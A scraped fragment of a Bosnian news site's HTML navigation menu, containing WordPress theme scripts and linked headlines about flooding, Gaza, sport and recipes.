                <div class="td-module-thumb"><a href="https://as-tv.ba/vozaci-pazite-kuda-vozite-zbog-izlijevanja-vode-na-kolovoz-obustavljen-saobracaj-na-mnogim-putevima-u-bih/"  rel="bookmark" class="td-image-wrap " title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-8-100x70.png 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-8-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vozaci-pazite-kuda-vozite-zbog-izlijevanja-vode-na-kolovoz-obustavljen-saobracaj-na-mnogim-putevima-u-bih/"  rel="bookmark" title="Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj na mnogim putevima u BiH">Vozači pazite kuda vozite: Zbog izlijevanja vode na kolovoz, obustavljen saobraćaj&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-155"><a href="https://as-tv.ba/category/svijet-cat/"><i class="tdc-font-fast tdc-font-tdmp-globe"></i>Svijet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "726";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "146";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/palestinci-se-suocavaju-s-nesagledivom-patnjom-hrana-postaje-luksuz-a-prezivljavanje-pitanje-srece/"  rel="bookmark" class="td-image-wrap " title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-10-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/palestinci-se-suocavaju-s-nesagledivom-patnjom-hrana-postaje-luksuz-a-prezivljavanje-pitanje-srece/"  rel="bookmark" title="Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje pitanje sreće">Palestinci se suočavaju s nesagledivom patnjom, hrana postaje luksuz, a preživljavanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/najmanje-30-palestinaca-ubijeno-u-nastavku-izraelskog-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/najmanje-30-palestinaca-ubijeno-u-nastavku-izraelskog-genocida-u-gazi/"  rel="bookmark" title="Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi">Najmanje 30 Palestinaca ubijeno u nastavku izraelskog genocida u Gazi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/potraga-za-utocistem-palestinci-u-gazi-ponovo-bjeze-iz-domova-zbog-novih-izraelskih-napada/"  rel="bookmark" class="td-image-wrap " title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" data-src="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2023/10/1310_gaza-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/potraga-za-utocistem-palestinci-u-gazi-ponovo-bjeze-iz-domova-zbog-novih-izraelskih-napada/"  rel="bookmark" title="Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog novih izraelskih napada">Potraga za utočištem: Palestinci u Gazi ponovo bježe iz domova zbog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-sloveniji-usvojen-zakon-kojim-se-ljekarima-iz-drzavnih-bolnica-zabranjuje-rad-u-privatnim-ustanovama/"  rel="bookmark" class="td-image-wrap " title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" data-src="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-20-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-sloveniji-usvojen-zakon-kojim-se-ljekarima-iz-drzavnih-bolnica-zabranjuje-rad-u-privatnim-ustanovama/"  rel="bookmark" title="U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje rad u privatnim ustanovama">U Sloveniji usvojen zakon kojim se ljekarima iz državnih bolnica zabranjuje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/vise-od-376-000-palestinaca-vratilo-se-na-sjever-gaze/"  rel="bookmark" class="td-image-wrap " title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" data-src="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/01/image-14-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vise-od-376-000-palestinaca-vratilo-se-na-sjever-gaze/"  rel="bookmark" title="Više od 376.000 Palestinaca vratilo se na sjever Gaze">Više od 376.000 Palestinaca vratilo se na sjever Gaze</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="https://as-tv.ba/category/sport-cat/"><i class="tdc-font-fast tdc-font-tdmp-beachball"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "634";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "127";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/braca-buric-se-oprostila-od-dresa-reprezentacije-bih/"  rel="bookmark" class="td-image-wrap " title="Braća Burić se oprostila od dresa reprezentacije BiH" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Braća Burić se oprostila od dresa reprezentacije BiH" data-src="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-5-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braća Burić se oprostila od dresa reprezentacije BiH" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/braca-buric-se-oprostila-od-dresa-reprezentacije-bih/"  rel="bookmark" title="Braća Burić se oprostila od dresa reprezentacije BiH">Braća Burić se oprostila od dresa reprezentacije BiH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/vlada-tk-izdvaja-65-000-km-za-podrsku-kosarkaskim-i-rukometnim-kvalifikacijama/"  rel="bookmark" class="td-image-wrap " title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-11-24-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vlada-tk-izdvaja-65-000-km-za-podrsku-kosarkaskim-i-rukometnim-kvalifikacijama/"  rel="bookmark" title="Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama">Vlada TK izdvaja 65.000 KM za podršku košarkaškim i rukometnim kvalifikacijama</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/kolasinac-dozivio-ozbiljnu-povredu-bh-reprezentativac-pauzira-do-kraja-godine/"  rel="bookmark" class="td-image-wrap " title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-5-15-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/kolasinac-dozivio-ozbiljnu-povredu-bh-reprezentativac-pauzira-do-kraja-godine/"  rel="bookmark" title="Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine">Kolašinac doživio ozbiljnu povredu: Bh. reprezentativac pauzira do kraja godine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-i-drugo-srebro-u-francuskoj/"  rel="bookmark" class="td-image-wrap " title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-i-drugo-srebro-u-francuskoj/"  rel="bookmark" title="Elvedina Muzaferija osvojila i drugo srebro u Francuskoj">Elvedina Muzaferija osvojila i drugo srebro u Francuskoj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-srebro-u-francuskoj-2/"  rel="bookmark" class="td-image-wrap " title="Elvedina Muzaferija osvojila srebro u Francuskoj" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Elvedina Muzaferija osvojila srebro u Francuskoj" data-src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/04/image-1-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elvedina Muzaferija osvojila srebro u Francuskoj" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/elvedina-muzaferija-osvojila-srebro-u-francuskoj-2/"  rel="bookmark" title="Elvedina Muzaferija osvojila srebro u Francuskoj">Elvedina Muzaferija osvojila srebro u Francuskoj</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-36"><a href="#"><i class="tdc-font-fast  tdc-font-tdmp-megaphone"></i>Magazin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "891";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "223";
tdBlocksArray.push(block_tdi_10);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cezar salata: Idealni proljetni ru\u010dak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cezar salata: Idealni proljetni ru\u010dak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" title=\"Cezar salata: Idealni proljetni ru\u010dak\">Cezar salata: Idealni proljetni ru\u010dak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg 